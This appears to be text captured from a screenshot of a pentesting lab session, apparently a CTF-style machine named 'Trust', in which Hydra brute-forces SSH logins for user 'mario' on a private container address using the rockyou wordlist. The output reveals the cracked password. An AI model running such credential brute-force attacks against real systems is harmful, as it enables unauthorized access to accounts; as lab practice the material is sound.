 [Jun 21, 2024 - 23:46:13 (CST)] exegol-pentesting Trust # hydra -l mario -P /usr/share/wordlists/rockyou.txt
ssh://172.18.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-21 23:46:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per
task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-21 23:46:29